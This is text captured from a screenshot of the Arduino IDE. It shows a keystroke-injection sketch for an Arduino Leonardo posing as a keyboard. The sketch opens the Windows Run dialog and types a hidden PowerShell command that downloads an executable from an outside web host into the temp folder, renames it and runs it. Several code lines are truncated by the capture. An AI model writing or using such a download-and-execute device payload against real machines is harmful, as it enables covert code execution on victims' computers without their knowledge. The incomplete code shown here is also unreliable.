 hh | Arduino 1.6.8
File Edit Sketch Tools Help
hh
Auto Format Ctrl+T
Archive Sketch
Fix Encoding & Reload
Serial Monitor Ctrl+Shift+M
Serial Plotter Ctrl+Shift+L
Board: "Arduino Leonardo"
Port: "COM3 (Arduino Leonardo)"
Programmer: "AVRISP mkII"
Burn Bootloader
Serial ports
COM3 (Arduino Leonardo)
#include<Keyboa
void setup() {
delay(2000);
type(KEY_LEFT_G
type('d',false)
Keyboard.releas
delay(500);
type(KEY_LEFT_G
type('r',false)
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://the.earth.li/~sgtatham/putty/0.64/x86/putty.exe','%TEMP%\\tutty.exe'); Start-Process \"%TEMP%\\tutty.exe\""));
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
Keyboard.press(key);
if(release)
Keyboard.release(key);
}
void print(const __FlashStringHelper *value) {
Keyboard.print(value);
}
void loop(){}